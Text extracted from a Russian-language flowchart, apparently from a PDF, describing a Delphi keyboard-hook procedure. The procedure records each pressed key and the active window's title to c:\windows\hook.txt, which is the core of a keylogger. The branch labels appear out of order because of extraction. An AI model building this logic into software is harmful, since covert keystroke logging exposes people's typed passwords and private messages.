 НАЧАЛО
Нет
if (Code=HC_ACTION) and (((lParam shr 16) and KF_UP)=0)
Да
Assign(f,'c:\windows\hook.txt');
Нет
if FileExists('c:\windows\hook.txt') then
Да
Rewrite(f);
Append(f)
GetKeyNameText(lParam,key,SizeOf(key));
Wnd:=GetForegroundWindow();
GetWindowText(Wnd,buff,sizeof(buff));
if key='Space' then
Да
Нет
key:=' ';
Writeln(f,key);
Writeln(f,buff);
CloseFile(f);
result:=CallNextHookEx(myHook,Code,wParam,lParam);
Конец